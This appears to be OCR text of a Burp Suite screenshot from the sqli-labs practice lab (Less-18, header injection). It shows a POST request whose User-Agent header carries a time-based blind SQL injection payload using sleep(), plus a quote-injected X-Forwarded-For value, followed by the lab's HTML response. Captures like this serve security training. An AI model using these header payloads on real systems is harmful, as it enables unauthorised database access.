 Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: firefox',1,if((1=1 and length(version()) >
5),sleep(3),1))-- 1
Origin: http://192.168.100.197
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 17:27:20 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 1574
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-18 Header Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px
510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
? < + > Type a search term 0 matches
Done
1,768 bytes | 2 millis